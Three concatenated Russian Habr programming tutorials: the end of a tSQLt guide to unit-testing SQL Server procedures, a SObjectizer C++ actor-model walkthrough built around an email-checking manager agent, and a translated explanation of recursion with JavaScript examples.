Выполнение тестируемого кода
----------------------------
Самая простая часть — здесь Вы запускаете код, который хотите протестировать.
Стоит упомянуть, что если Вы ожидаете, что тестируемый код создаст исключение, необходимо заранее предупредить об этом **tSqlt**, вызвав процедуру *ExpectException*
```
tSQLt.ExpectException
[ [@ExpectedMessage= ] 'Ожидаемый текст ошибки']
[, [@ExpectedSeverity= ] 'Ожидаемый уровень ошибки']
[, [@ExpectedState= ] 'Ожидаемое состояние ошибки']
[, [@Message= ] 'Сообщение об ошибке']
[, [@ExpectedMessagePattern= ] 'Шаблон текста ошибки']
[, [@ExpectedErrorNumber= ] 'Ожидаемый номер ошибки']
```
К этой процедуре так же прилагается процедура *ExpectNoException*, проверяющая, что исключение не было создано.
```
tSQLt.ExpectNoException [ [@Message= ] 'Сообщение об ошибке']
```
Проверка результатов
--------------------
Для сравнения результатов работы тестируемого кода, с нашими ожиданиями используется набор процедур, ожидаемо названных Assert\*. Естественно Вы можете использовать свой собственный код для сравнения результатов и ожиданий, вызывая процедуру tSQLt.Fail с описанием ошибки если тест не пройден. Однако, использование процедур Assert\* делает тест более читабельным и похожим на привычные unit-тесты. К тому же, добавление логики в тест (пусть даже элементарной) не самая хорошая идея.
Assert\* процедуры, предоставляемые фреймворком:
| Процедура | Описание |
| --- | --- |
| AssertNotEquals | Проверяет, что два значения НЕ равны.
**ВНИМАНИЕ: NULL в ожидаемом значение приведет к ошибке**
```
-- Тест будет пройден успешно
EXEC tSQLt.AssertEquals NULL, NULL;
```
|
| AssertEmptyTable | Проверяет, что процедура пуста |
| AssertEquals | Проверяет, что два значения равны.
**ВНИМАНИЕ: В данном случае NULL равен NULL**
```
-- Тест будет пройден успешно
EXEC tSQLt.AssertEquals NULL, NULL;
```
|
| AssertEqualsString | Проверяет, что две строки равны.
**ВНИМАНИЕ: В данном случае NULL равен NULL**
```
-- Тест будет пройден успешно
EXEC tSQLt.AssertEqualsString NULL, NULL;
```
|
| AssertObjectExists | Проверяет существование объекта. |
| Fail | Завершает тест с заданной ошибкой |
| AssertObjectDoesNotExist | Проверяет что объект НЕ существует. |
| AssertLike | Проверяет что между ожидаемым и фактическим
значением выполняется оператор LIKE
**ВНИМАНИЕ: В данном случае NULL равен NULL**
```
-- Тест будет пройден успешно
EXEC tSQLt.AssertLike NULL, NULL;
```
|
Еще одну особую процедуру *AssertEqualsTable* я опишу отдельно.
Эта процедура сравнивает содержимое двух таблиц. Для успешного прохождения теста результирующая таблица должна иметь те же столбцы и те же значения в них, что и таблица с ожидаемыми значениями. Однако, если две эти таблицы, по мнению *AssertEqualsTable*, абсолютно равны:
```
CREATE TABLE expected(
A INT
)
CREATE TABLE actual(
A BIGINT,
B INT
)
-- Тест будет пройден
EXEC tSQLt.AssertEqualsTable 'expected', 'actual';
```
Если Вам необходимо более жесткое сравнение метаданных таблиц, дополнительно используйте процедуру *AssertResultSetsHaveSameMetaData*
```
CREATE TABLE expected(
A INT
)
CREATE TABLE actual(
A BIGINT,
B INT
)
-- Тест будет пройден
EXEC tSQLt.AssertEqualsTable 'expected', 'actual';
-- Тест будет завершен с ошибкой
EXEC tSQLt.AssertResultSetsHaveSameMetaData
'SELECT * FROM expected',
'SELECT * FROM actual';
```
**ВНИМАНИЕ: Если таблицы содержат поля типов text, ntext, image, xml, geography, geometry, rowversion или любых CLR-типов не отмеченных как «comparable» или «byte ordered» будет выдано исключение**
Пример
======
Рассмотрим простой пример: процедура *CalcAvgTemperature* высчитывает среднее значение температуры за диапазон дат, основываясь на данных в таблице *temperature*.
Процедура *PrintAvgTemperatureLastFourDays* использует процедуру *CalcAvgTemperature* для вычисления средней температуры за последние четыре дня.
**Процедуры для тестирования**
```
-- Таблица со значениями температур
CREATE TABLE temperature
(
DateMeasure DATE,
Value numeric (18,2)
)
GO
-- Вычисление средней температуры за диапазон
CREATE PROC CalcAvgTemperature
@StartDate DATE,
@EndDate DATE,
@AvgTemperature numeric (18,2) OUT
AS
BEGIN
SELECT @AvgTemperature = AVG(Value)
FROM temperature
WHERE DateMeasure BETWEEN @StartDate AND @EndDate
END
GO
-- Вывод средней температуры за 4 дня
CREATE PROC PrintAvgTemperatureLastFourDays
@Date DATE,
@TemperatureString VARCHAR(255) OUT
AS
BEGIN
DECLARE
@StartDate DATE = DATEADD(D, -3, @Date),
@EndDate DATE = @Date,
@Result numeric (18,2)
EXEC CalcAvgTemperature @StartDate, @EndDate, @Result OUT
SET @TemperatureString =
'Средняя температура с ' +
CONVERT(VARCHAR,@StartDate,104) +
' по ' +
CONVERT(VARCHAR,@EndDate,104) +
' равна ' +
CONVERT(VARCHAR,@Result)
END
```
Создадим новый тестовый класс *TemperatureTests*
```
EXEC tSQLt.NewTestClass 'TemperatureTests'
```
Добавим в него по одному тесту для каждой из наших процедур.
**Тесты**
```
-- Тест процедуры PrintAvgTemperatureLastFourDays
CREATE PROC TemperatureTests.Test_PrintAvgTemperatureLastFourDays
AS
BEGIN
-- Подготовка окружения
-- Подменяем процедуру CalcAvgTemperature на заглушку,
-- которая будет всегда возвращать 100.00
EXEC tSQLt.SpyProcedure
'CalcAvgTemperature',
'SET @AvgTemperature = 100.00'
-- Запуск процедуры
DECLARE @TemperatureString VARCHAR(255)
EXEC PrintAvgTemperatureLastFourDays
'2014-08-04',
@TemperatureString OUT
-- Проверка результата
-- Получаем аргументы, с которыми была запущена
-- процедура CalcAvgTemperature
SELECT StartDate, EndDate
INTO actual
FROM CalcAvgTemperature_SpyProcedureLog
-- таблица с ожидаемыми результатами
CREATE TABLE expected
(
StartDate DATE,
EndDate DATE
)
INSERT expected (StartDate, EndDate)
VALUES ('2014-08-01', '2014-08-04')
-- Сравниваем ожидаемые аргументы и фактические
EXEC tSQLt.AssertEqualsTable
'expected',
'actual',
'Процедура CalcAvgTemperature вызвана с неверными аргументами'
-- Сравниваем ожидаемую и фактическую строку вывода температуры
EXEC tSQLt.AssertEqualsString
'Средняя температура с 01.08.2014 по 04.08.2014 равна 100.00',
@TemperatureString,
'Строка имеет неверный формат'
END
GO
-- Тест процедуры CalcAvgTemperature
ALTER PROC TemperatureTests.Test_CalcAvgTemperature
AS
BEGIN
-- Подготовка окружения
-- Подменяем таблицу temperature
EXEC tSQLt.FakeTable 'temperature'
-- Заполняем ее тестовыми данными
INSERT temperature (DateMeasure, Value)
VALUES
('2014-08-04', 26.13),
('2014-08-03', 25.12),
('2014-08-02', 26.43),
('2014-08-01', 20.95)
-- Запуск процедуры
DECLARE @AvgTemperature numeric(18,2)
EXEC CalcAvgTemperature
'2014-08-01',
'2014-08-04',
@AvgTemperature OUT
-- Проверка результата
-- Сравниваем результат с ожиданиями
EXEC tSQLt.AssertEquals
24.66,
@AvgTemperature,
'Неверно вычислено среднее значение температуры'
END
```
Чтобы запустить оба теста можно воспользоваться процедурой *Run* и передать ей имя нашего тестового класса TemperatureTests.
```
EXEC tSqlt.Run 'TemperatureTests'
```
Как и ожидалось, тесты прошли успешно и в выводе мы увидим:
```
+----------------------+
|Test Execution Summary|
+----------------------+
|No|Test Case Name |Result |
+--+----------------------------------------------------------+-------+
|1 |[TemperatureTests].[Test_CalcAvgTemperature] |Success|
|2 |[TemperatureTests].[Test_PrintAvgTemperatureLastFourDays]|Success|
-----------------------------------------------------------------------------
Test Case Summary: 2 test case(s) executed, 2 succeeded, 0 failed, 0 errored.
-----------------------------------------------------------------------------
```
Особенности
===========
Не стоит забывать, что каждый запуск теста **tSQLt** оборачивает в транзакцию. Поэтому, если в своей хранимой процедуре вы используете свои собственные транзакции — делать это надо аккуратно. Так, например, тест такой процедуры завершится с ошибкой:
**Скрытый текст**
```
CREATE PROC [IncorrectTran]
AS
BEGIN
BEGIN TRAN TestTran
BEGIN TRY
SELECT 1 / 0
COMMIT TRAN TestTran
END TRY
BEGIN CATCH
IF @@TRANCOUNT > 0
ROLLBACK TRAN TestTran
END CATCH
END
```
Хотя вне теста процедура отработает без ошибки. Причина проблемы связана с тем, что ROLLBACK в процедуре откатит не только Вашу транзакцию, но и транзакцию **tSqlt** и на выходе из процедуры изменится количество активных транзакций. Эта проблема описана [здесь](http://stackoverflow.com/questions/8973138/how-to-rollback-a-transaction-when-testing-using-tsqlt), а ее решение можно посмотреть [здесь](http://sqlity.net/en/585/how-to-rollback-in-procedures/).
На десерт
=========
Для тех, кто любит графический интерфейс, зеленые и красные галочки напротив тестов и тому подобное компания **Redgate** разработала [**SQL Test**](http://www.red-gate.com/products/sql-development/sql-test/) — очень мощный плагин для Sql Managment Studio, основанный на **tSqlt** и позволяющий выполнять всю работу с тестами из меню. | https://habr.com/ru/post/234673/ | null | ru | null |
# SObjectizer: от простого к сложному. Часть I
[В первой статье](https://habrahabr.ru/post/304386/) мы рассказали о том, что такое SObjectizer и почему он получился именно таким. Во второй – попробуем показать, как может выглядеть более-менее реальный код на SObjectizer. С демонстрацией того, в какую сторону этот код обычно эволюционирует. Ибо первоначально, когда у разработчика появляется возможность работать с Actor Model, он начинает этой возможностью злоупотреблять, создавая проблемы и себе, и тем, кто будет эксплуатировать программный продукт, написанный в стиле «актор на каждый чих». Только спустя некоторое время и некоторое количество набитых шишек приходит понимание того, что прелесть модели акторов вовсе не в возможности создавать их десятками тысяч или даже просто тысячами. Но давайте пойдем последовательно, не опережая события.
Для демонстрации выдумаем себе такую абстрактную задачу: есть имя файла с email-ом (грубо говоря, в этот файл сохранили все, что пришло по POP3 протоколу, включая заголовки, тело письма, аттачи и пр). Нужно выдать результат оценки подозрительности содержимого этого файла: выглядит ли письмо безопасно или подозрительно, или же при попытке оценить его содержимое возникла какая-то проблема и актуальную оценку выдать нельзя. Задача абстрактная, любые совпадения с чем-либо похожим из реальной жизни являются непреднамеренной случайностью.
Естественно, таких имен с файлами email-ов у нас будет не одно и не два. Будет некий поток этих имен, с которым нужно разбираться. Желательно, используя возможности современного многоядерного железа, т. е. запуская обработку нескольких email-ов в параллель.
Схематично покажем, как эта задача может быть решена на SObjectizer-е «в лоб». После чего укажем проблемы выбранного подхода, сделаем следующую итерацию и т.д. Дабы в итоге на примерах подвести читателя к тому пониманию «удобного использования модели акторов на C++» которое у нас сложилось за десять лет работы с SObjectizer-ом в реальных проектах.
Для начала определимся с тем, как выдаются запросы на проверку файлов с email-ами и как возвращаются результаты проверок. Используем для этих целей простые сообщения:
```
// Избавляемся от необходимости указывать префиксы so_5 и std.
// В последующих примерах эти using-и дублировать не будем,
// подразумевая, что они уже выполнены.
using namespace so_5;
using namespace std;
using namespace chrono_literals;
// Сообщение для проверки одного файла с email-ом.
struct check_request {
// Имя проверяемого файла.
string email_file_;
// Кому нужно отослать результат проверки.
mbox_t reply_to_;
};
// Статус проверки, который будет возвращен в ответном сообщении.
enum class check_status {
safe,
suspicious,
dangerous,
check_failure,
check_timedout
};
// Сообщение с результатом проверки одного файла с email.
// Содержит не только статус проверки, но и имя проверяемого файла.
// Это имя нужно лишь для того, чтобы облегчить сопоставление
// получаемых результатов проверки.
struct check_result {
string email_file_;
check_status status_;
};
```
Получается, что когда нам нужно проверить email, мы отсылает сообщение check\_request на некий mbox. В этом сообщении передается имя файла и обратный адрес, куда должен быть отослан результат проверки. Соответственно, следующим шагом нам нужно определить, куда же именно будут отсылаться сообщения check\_request.
Можно, конечно же, создать одного агента, который бы получал все сообщения check\_request и обрабатывал бы их самостоятельно. Но такой агент очень быстро стал бы узким местом. Поэтому мы сделаем так, что у нас будет один агент-менеджер, который получает сообщения check\_request и под каждое полученное сообщение создает агента-анализатора. Именно агент-анализатор будет заниматься проверкой email-а, а агент-мендежер будет выполнять роль фабрики агентов-анализаторов.
Сходу можно написать самую простую версию агента-менеджера:
```
// Агент, который будет играть роль менеджера агентов email_analyzer.
class analyzer_manager final : public agent_t {
public :
analyzer_manager( context_t ctx ) : agent_t( ctx )
{
// Класс объявлен как final, поэтому подписки агента можно сделать
// прямо в конструкторе. Если бы final не было, подписки лучше было
// бы вынести в метод so_define_agent(), что упростило бы разработку
// производных классов.
so_subscribe_self()
// В этом случае тип сообщения, на который идет подписка,
// выводится автоматически.
.event( &analyzer_manager::on_new_check_request );
}
private :
void on_new_check_request( const check_request & msg ) {
// Создаем кооперацию с единственным агентом внутри.
// Эта кооперация будет дочерней для кооперации с агентом-менеджером.
// Т.е. SObjectizer Environment проконтролирует, чтобы кооперация с
// агентом-анализатором завершила свою работу перед тем, как
// завершит свою работу кооперация с агентом-менеджером.
introduce_child_coop( *this, [&]( coop_t & coop ) {
// В кооперацию будет входить всего один агент.
coop.make_agent< email_analyzer >( msg.email_file_, msg.reply_to_ );
} );
}
};
```
Для обработки email-ов нам нужно будет зарегистрировать в SObjectizer Environment экземпляр агента типа analyzer\_manager и каким-то образом сделать его персональный mbox (т.н. direct\_mbox) доступным для всех. Тот, кому нужно проверить email, отошлет на этот mbox сообщение check\_request, сообщение дойдет до analyzer\_manager, будет создан агент email\_analyzer ну и дальше все, как и задумывалось...
Теперь нужно реализовать агента email\_analyzer, который и будет производить анализ email-ов. Самое простое, что приходит в голову – это агент, который сам выполняет все операции: т.е. загружает содержимое из файла, парсит это содержимое на составные части (заголовки, тело, аттачи), анализирует все это и выдает заключение.
Фактически, агенту email\_analyzer нужно будет определить только свою реализацию метода so\_evt\_start(), которая автоматически вызывается у каждого агента после того, как агент успешно регистрируется внутри SObjectizer Environment. Посему агент email\_analyzer будет выглядеть очень просто:
```
// Агент для анализа содержимого одного email-а.
// Получает все нужные ему параметры в конструкторе,
// выполняет все свои действия в единственном методе so_evt_start.
class email_analyzer : public agent_t {
public :
email_analyzer( context_t ctx,
// Имя файла с email для анализа.
string email_file,
// Куда нужно отослать результат анализа.
mbox_t reply_to )
: agent_t(ctx), email_file_(move(email_file)), reply_to_(move(reply_to))
{}
virtual void so_evt_start() override {
try {
// Стадии обработки обозначаем лишь схематично.
auto raw_data = load_email_from_file( email_file_ );
auto parsed_data = parse_email( raw_data );
auto status = check_headers( parsed_data->headers() );
if( check_status::safe == status )
status = check_body( parsed_data->body() );
if( check_status::safe == status )
status = check_attachments( parsed_data->attachments() );
send< check_result >( reply_to_, email_file_, status );
}
catch( const exception & ) {
// В случае какой-либо ошибки отсылаем статус о невозможности
// проверки файла с email-ом по техническим причинам.
send< check_result >(
reply_to_, email_file_, check_status::check_failure );
}
// Больше мы не нужны, поэтому дерегистрируем кооперацию,
// в которой находимся.
so_deregister_agent_coop_normally();
}
private :
const string email_file_;
const mbox_t reply_to_;
};
```
Итак, у нас есть очень тривиальные реализации агентов analyzer\_manager и email\_analyzer. Которые, к сожалению, имеют несколько серьезных проблем.
Первая проблема состоит в том, что агенты email\_analyzer не будут работать в параллель. Дело в том, что при их создании не указывается диспетчер, к которому они должны быть привязаны. Поэтому эти агенты автоматически привязываются к дефолтному диспетчеру SObjectizer Environment, а этот дефолтный диспетчер является однопоточным: т.е. у него всего одна рабочая нить, на которой последовательно запускаются события привязанных к диспетчеру агентов.
Поэтому, если мы хотим, чтобы агенты email\_analyzer работали независимо друг от друга, нам нужно явно привязывать их к соответствующему типу диспетчера. В данном случае хорошо подойдет диспетчер с пулом рабочих потоков. Соответственно, кто-то должен создать экземпляр такого диспетчера и кто-то должен привязывать email\_analyzer-ов к этому экземпляру. Очевидно, что этот кто-то – это агент analyzer\_manager:
```
class analyzer_manager final : public agent_t {
public :
analyzer_manager( context_t ctx )
: agent_t( ctx )
, analyzers_disp_(
// Нужен приватный, т.е. видимый только нашему менеджеру
// диспетчер, на котором и будут работать агенты-анализаторы.
disp::thread_pool::create_private_disp(
// Указываем, в рамках какого SObjectizer Environment
// будет работать диспетчер. Это нужно для корректного запуска
// и останова диспетчера.
so_environment(),
// Просто захардкодим количество рабочих потоков для диспетчера.
// В реальном приложении это количество может быть вычислено
// на основании, например, thread::hardware_concurrency() или
// взято из конфигурации.
16 ) )
{
so_subscribe_self()
.event( &analyzer_manager::on_new_check_request );
}
private :
disp::thread_pool::private_dispatcher_handle_t analyzers_disp_;
void on_new_check_request( const check_request & msg ) {
introduce_child_coop( *this,
// Агент из новой кооперации будет автоматически привязан к приватному
// диспетчеру с пулом рабочих потоков (при привязке будут использоваться
// параметры по умолчанию).
analyzers_disp_->binder( disp::thread_pool::bind_params_t() ),
[&]( coop_t & coop ) {
// В кооперацию будет входить всего один агент.
coop.make_agent< email_analyzer >( msg.email_file_, msg.reply_to_ );
} );
}
};
```
Такая несложная модификация analyzer\_manager позволила нам избавиться от первой проблемы. Но осталась еще и вторая: неконтролируемое создание неограниченного количества агентов email\_analyzer.
Текущая реализация analyzer\_manager работает по принципу: получил сообщение check\_email с именем файла для проверки, создал агента email\_analyzer и забыл про все. Но, очевидно, что для более-менее высокой нагрузки этот вариант не подходит. Если сразу создать 100500 агентов email\_analyzer, которые будут работать на пуле из N рабочих потоков, то ничего хорошего кроме лишнего расхода памяти не будет. Лучше сразу ограничивать количество одновременно работающих агентов и создавать новых после того, как завершают работу предыдущие. Плюс хранить очередь заданий на обработку, из которой и будут браться элементы для новых агентов.
Поэтому еще раз модифицируем нашего analyzer\_manager-а: добавим в него очередь запросов и ограничение на количество одновременно работающих агентов.
```
class analyzer_manager final : public agent_t {
// Этот сигнал нам нужен для того, чтобы мы могли попробовать
// запустить в работу очередной анализатор.
struct try_create_next_analyzer : public signal_t {};
// А этот сигнал будет информировать нас о том, что очередной
// анализатор завершил свою работу.
struct analyzer_finished : public signal_t {};
public :
analyzer_manager( context_t ctx )
: agent_t( ctx )
, analyzers_disp_(
disp::thread_pool::create_private_disp( so_environment(), 16 ) )
{
so_subscribe_self()
.event( &analyzer_manager::on_new_check_request )
// А в этом случае метод-обработчик не имеет параметров,
// поэтому тип сигнала-инцидента указывается явно.
.event< try_create_next_analyzer >( &analyzer_manager::on_create_new_analyzer )
.event< analyzer_finished >( &analyzer_manager::on_analyzer_finished );
}
private :
const size_t max_parallel_analyzers_{ 16 };
size_t active_analyzers_{ 0 };
disp::thread_pool::private_dispatcher_handle_t analyzers_disp_;
list< check_request > pending_requests_;
void on_new_check_request( const check_request & msg ) {
// Работаем по очень простой схеме: сперва сохраняем очередной
// запрос в список ожидания, затем отсылаем себе сигнал для
// попытки запустить очередного обработчика.
// И создавать агента-анализатора будем уже при обработке сигнала.
pending_requests_.push_back( msg );
// Отсылаем сигнал сами себе.
send< try_create_next_analyzer >( *this );
}
void on_create_new_analyzer() {
// Запустить новый анализатор можно только если еще не достигнут
// лимит на их количество.
if( active_analyzers_ >= max_parallel_analyzers_ )
return;
lauch_new_analyzer();
// Если список не пуст и возможность стартовать анализаторов
// сохраняется, то продолжим это делать.
if( !pending_requests_.empty()
&& active_analyzers_ < max_parallel_analyzers_ )
send< try_create_next_analyzer >( *this );
}
void on_analyzer_finished() {
// Фиксируем факт, что анализаторов стало меньше.
--active_analyzers_;
// Если есть, что запускать на обработку, делаем это.
if( !pending_requests_.empty() )
lauch_new_analyzer();
}
void lauch_new_analyzer() {
introduce_child_coop( *this,
analyzers_disp_->binder( disp::thread_pool::bind_params_t() ),
[this]( coop_t & coop ) {
coop.make_agent< email_analyzer >(
pending_requests_.front().email_file_,
pending_requests_.front().reply_to_ );
// Нам нужно автоматически получить уведомление, когда эта кооперация
// перестанет работать. Для чего мы назначаем специальный нотификатор,
// задачей которого будет отсылка сигнала analyzer_finished.
coop.add_dereg_notificator(
// Нотификатор получает ряд параметров, но нам они сейчас не нужны.
[this]( environment_t &, const string &, const coop_dereg_reason_t & ) {
send< analyzer_finished >( *this );
} );
} );
// Фиксируем тот факт, что анализаторов стало больше.
++active_analyzers_;
// Соответствующую заявку в списке ожидания больше хранить не нужно.
pending_requests_.pop_front();
}
};
```
В принципе, мы получили более-менее нормальное решение, которое можно было бы счесть удовлетворительным. Если бы не одно «но».
Это «но» состоит в том, что хотя у нас и есть возможность запускать в параллельную работу несколько агентов-анализаторов, распараллеливание получится так себе. Если, скажем, одновременно стартуют пять агентов, то все пятеро сразу же начнут I/O операции и пока эти операции будут выполняться, никто не сможет делать ничего другого. Потом I/O операции закончатся и все пятеро агентов начнут разбор прочитанных с диска данных. Тем самым займут процессор. Этим можно было бы воспользоваться для того, чтобы начать I/O операции для следующих нескольких агентов-анализаторов. Но мы не можем этого сделать, пока первые пять агентов заняты своей работой.
Решить эту проблему можно, если изъять из email\_analyzer I/O операцию. Вместо того, чтобы загружать данные из файла самостоятельно, агент email\_analyzer может делегировать эту задачу специальному IO-агенту. Т.е. агент email\_analyzer стартует, отсылает сообщение IO-агенту и затем получает результат I/O операции в виде ответного сообщения. Тем самым предоставляя возможность другому email\_analyzer-у выполнить свою часть работы (отослать сообщение IO-агенту или обработать ответное сообщение от IO-агента). Но разговор о том, как это будет выглядеть и насколько хорошим окажется такое решение мы продолжим в следующей статье.
Пока же можно показать одну важную возможность, которую мы получили в своей текущей реализации агента-менеджера с его списком ожидания: мы можем легко контролировать время ожидания запросов в этом списке.
Действительно, у операции проверки письма наверняка будут какие-то разумные пределы времени ожидания ответа. И если за это время оценить безопасность не удалось, то, скорее всего, и не нужно будет пытаться это делать. Исходя из этого мы можем легко модифицировать агента-менеджера так, чтобы он выбрасывал из списка ожидания те запросы, которые провели в ожидании слишком много времени (например, больше 10 секунд). Для этого задействуем периодическое сообщение, которое будет приходить к менеджеру два раза в секунду. Получив это сообщение менеджер пробежится по списку ожидания и выбросит те запросы, которые ждали больше 10 секунд. Подход, конечно, не очень точный, но зато очень простой и надежный:
```
class analyzer_manager final : public agent_t {
struct try_create_next_analyzer : public signal_t {};
struct analyzer_finished : public signal_t {};
// Потребуется еще один сигнал для таймера проверки времени жизни
// заявки в списке ожидания.
struct check_lifetime : public signal_t {};
// Кроме того, нам потребуется другая структура для хранения заявки
// в списке ожидания. Кроме самой заявки нужно будет хранить еще
// и время поступления в список ожидания.
using clock = chrono::steady_clock;
struct pending_request {
clock::time_point stored_at_;
check_request request_;
};
public :
analyzer_manager( context_t ctx )
: agent_t( ctx )
, analyzers_disp_(
disp::thread_pool::create_private_disp( so_environment(), 16 ) )
{
so_subscribe_self()
.event( &analyzer_manager::on_new_check_request )
.event< try_create_next_analyzer >( &analyzer_manager::on_create_new_analyzer )
.event< analyzer_finished >( &analyzer_manager::on_analyzer_finished )
// Для обработки таймера нам нужен еще одно событие-обработчик.
.event< check_lifetime >( &analyzer_manager::on_check_lifetime );
}
// Используем стартовый метод для того, чтобы запустить периодический таймер.
virtual void so_evt_start() override {
// Для периодических таймеров нужно сохранять возвращаемый timer_id,
// иначе таймер будет автоматически отменен.
check_lifetime_timer_ = send_periodic< check_lifetime >( *this, 500ms, 500ms );
}
private :
const size_t max_parallel_analyzers_{ 16 };
size_t active_analyzers_{ 0 };
disp::thread_pool::private_dispatcher_handle_t analyzers_disp_;
// Ограничение на время пребывания заявки в списке ожидания.
const chrono::seconds max_lifetime_{ 10 };
// Идентификатор таймера для периодического сигнала check_lifetime.
timer_id_t check_lifetime_timer_;
list< pending_request > pending_requests_;
void on_new_check_request( const check_request & msg ) {
// Теперь при сохранении фиксируем время.
pending_requests_.push_back( pending_request{ clock::now(), msg } );
send< try_create_next_analyzer >( *this );
}
void on_create_new_analyzer() {
if( active_analyzers_ >= max_parallel_analyzers_ )
return;
lauch_new_analyzer();
if( !pending_requests_.empty()
&& active_analyzers_ < max_parallel_analyzers_ )
send< try_create_next_analyzer >( *this );
}
void on_analyzer_finished() {
--active_analyzers_;
if( !pending_requests_.empty() )
lauch_new_analyzer();
}
void on_check_lifetime() {
// Продолжать просмотр списка можно пока в нем есть элементы, которые
// подлежат изъятию.
while( !pending_requests_.empty() &&
pending_requests_.front().stored_at_ + max_lifetime_ < clock::now() )
{
// Отсылаем неудачный результат проверки email-а самостоятельно.
send< check_result >(
pending_requests_.front().request_.reply_to_,
pending_requests_.front().request_.email_file_,
check_status::check_timedout );
pending_requests_.pop_front();
}
}
void lauch_new_analyzer() {
introduce_child_coop( *this,
analyzers_disp_->binder( disp::thread_pool::bind_params_t() ),
[this]( coop_t & coop ) {
coop.make_agent< email_analyzer >(
pending_requests_.front().request_.email_file_,
pending_requests_.front().request_.reply_to_ );
coop.add_dereg_notificator(
[this]( environment_t &, const string &, const coop_dereg_reason_t & ) {
send< analyzer_finished >( *this );
} );
} );
++active_analyzers_;
pending_requests_.pop_front();
}
};
```
Пожалуй, на этом пока можно прерваться дабы сохранить разумный объем статьи. В последующих статьях мы продолжим рассматривать этот пример и опишем более сложные реализации агентов, продемонстрировав некоторые специфические особенности SObjectizer-а.
Пока же можно отметить, что в показанных примерах мы уже вплотную столкнулись с одной из самых важных проблем, с которыми сталкивается разработчик, использующий Actorl Model: защита от перегрузок.
Эта проблема возникает, например, когда в системе оказывается слишком много агентов, для того, чтобы их события можно было нормально диспетчировать. Так, если мы позволяем создавать агентов email\_analyzer без ограничения их количества, то в один прекрасный момент мы может оказаться в ситуации, когда несколько тысяч таких агентов ждут своей очереди на обработку события и ждут очень долго (счет может идти на минуты и даже десятки минут в самых патологических случаях). В данной статье мы показали один из самых действенных способов решения этого проявления проблемы перегрузок: ограничение на количество агентов и создание новых агентов только по мере появления подходящих для этого возможностей (по мере уничтожения старых агентов).
У проблемы перегрузки есть и другие проявления. Например, возникновение такого количества сообщений, которое приложение не успеет обработать за разумное время. Это так же очень неприятная проблема и SObjectizer предоставляет некоторые инструменты для борьбы с ней. Но более подробно этот вопрос мы затронем в одной из следующих статей.
Кроме проблемы перегрузок есть и еще одна проблема, присущая построенным на акторах/агентах системам: сложность обозримости происходящего в приложении. Это когда в приложении есть 100500 агентов, каждый из которых, вроде бы, работает правильно, но вот понять, работает ли все приложение должным образом, оказывается непросто. Этот вопрос мы так же затронем, но в последующих статьях.
Пока же мы надеемся на то, что приведенные в данной статье примеры и доводы оказались понятными. Ну а если что-то осталось непонятным, то с удовольствием ответим на вопросы в комментариях.
Исходные коды к показанным в статье примерам можно найти [в этом репозитории](https://github.com/Stiffstream/habrhabr_article_2_ru). | https://habr.com/ru/post/306858/ | null | ru | null |
# Как работает рекурсия – объяснение в блок-схемах и видео
Представляю вашему вниманию перевод статьи Beau Carnes [How Recursion Works — explained with flowcharts and a video](http://medium.freecodecamp.org/how-recursion-works-explained-with-flowcharts-and-a-video-de61f40cb7f9).
> «Для того чтобы понять рекурсию, надо сначала понять рекурсию»
Рекурсию порой сложно понять, особенно новичкам в программировании. Если говорить просто, то рекурсия – это функция, которая сама вызывает себя. Но давайте попробую объяснить на примере.
Представьте, что вы пытаетесь открыть дверь в спальню, а она закрыта. Ваш трехлетний сынок появляется из-за угла и говорит, что единственный ключ спрятан в коробке. Вы опаздываете на работу и Вам действительно нужно попасть в комнату и взять вашу рубашку.
Вы открываете коробку только чтобы найти… еще больше коробок. Коробки внутри коробок и вы не знаете, в какой из них Ваш ключ. Вам срочно нужна рубашка, так что вам надо придумать хороший алгоритм и найти ключ.
Есть два основных подхода в создании алгоритма для решения данной проблемы: итеративный и рекурсивный. Вот блок-схемы этих подходов:
#### Какой подход для Вас проще?
В первом подходе используется цикл while. Т.е. пока стопка коробок полная, хватай следующую коробку и смотри внутрь нее. Ниже немного псевдокода на Javascript, который отражает то, что происходит (Псевдокод написан как код, но больше похожий на человеческий язык).
```
function look_for_key(main_box) {
let pile = main_box.make_a_pile_to_look_through();
while (pile is not empty) {
box = pile.grab_a_box();
for (item in box) {
if (item.is_a_box()) {
pile.append(item)
} else if (item.is_a_key()) {
console.log("found the key!")
}
}
}
}
```
В другом подходе используется рекурсия. Помните, рекурсия – это когда функция вызывает саму себя. Вот второй вариант в псевдокоде:
```
function look_for_key(box) {
for (item in box) {
if (item.is_a_box()) {
look_for_key(item);
} else if (item.is_a_key()) {
console.log("found the key!")
}
}
}
```
Оба подхода выполняют одно и тоже. Основный смысл в использовании рекурсивного подхода в том, что однажды поняв, вы сможете легко его читать. В действительности нет никакого выигрыша в производительности от использования рекурсии. Порой итеративный подход с циклами будет работать быстрее, но простота рекурсии иногда предпочтительнее.
Поскольку рекурсия используется во многих алгоритмах, очень важно понять как она работает. Если рекурсия до сих пор не кажется Вам простой, не беспокойтесь: Я собираюсь пройтись еще по нескольким примерам.
### Граничный и рекурсивный случай
То, что Вам необходимо принять во внимание при написании рекурсивной функции – это бесконечный цикл, т.е. когда функция вызывает саму себя… и никогда не может остановиться.
Допустим, Вы хотите написать функцию подсчета. Вы можете написать ее рекурсивно на Javascript, к примеру:
```
// WARNING: This function contains an infinite loop!
function countdown(i) {
console.log(i)
countdown(i - 1)
}
countdown(5); // This is the initial call to the function.
```
Эта функция будет считать до бесконечности. Так что, если Вы вдруг запустили код с бесконечным циклом, остановите его сочетанием клавиш «Ctrl-C». (Или, работая к примеру в CodePen, это можно сделать, добавив “?turn\_off\_js=true” в конце URL.)
Рекурсивная функция всегда должна знать, когда ей нужно остановиться. В рекурсивной функции всегда есть два случая: рекурсивный и граничный случаи. Рекурсивный случай – когда функция вызывает саму себя, а граничный – когда функция перестает себя вызывать. Наличие граничного случая и предотвращает зацикливание.
И снова функция подсчета, только уже с граничным случаем:
```
function countdown(i) {
console.log(i)
if (i <= 1) { // base case
return;
} else { // recursive case
countdown(i - 1)
}
}
countdown(5); // This is the initial call to the function.
```
То, что происходит в этой функции может и не быть абсолютно очевидным. Я поясню, что произойдет, когда вы вызовете функцию и передадите в нее цифру 5.
Сначала мы выведем цифру 5, используя команду *Console.Log*. Т.к. 5 не меньше или равно 1, то мы перейдем в блок *else*. Здесь мы снова вызовем функцию и передадим в нее цифру 4 (т.к. 5 – 1 = 4).
Мы выведем цифру 4. И снова *i* не меньше или равно 1, так что мы переходим в блок *else* и передаем цифру 3. Это продолжается, пока *i* не станет равным 1. И когда это случится мы выведем в консоль 1 и *i* станет меньше или равно 1. Наконец мы зайдем в блок с ключевым словом *return* и выйдем из функции.
### **Стек вызовов**
